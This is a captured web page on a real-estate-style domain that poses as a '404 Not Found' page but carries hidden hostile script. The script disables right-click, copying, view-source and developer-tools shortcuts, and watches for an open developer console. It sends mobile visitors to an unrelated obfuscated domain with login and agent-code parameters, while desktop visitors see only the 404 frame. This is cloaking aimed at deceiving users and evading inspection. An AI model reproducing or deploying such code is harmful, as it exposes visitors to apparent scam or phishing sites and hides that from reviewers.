

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://danzhou.fangjia2018.com/detail/show-157-8668.html
body_size: 1065
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://xingkong.sogou.0if-o1zrbm-nv4.icu:51001/?loginURL=https://www.woz1s3.vip:9970&agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>